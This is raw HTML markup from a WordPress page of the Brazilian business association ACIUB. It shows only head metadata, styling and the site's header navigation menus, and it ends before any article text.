<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/17813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=17813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Frodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Frodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-17813 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
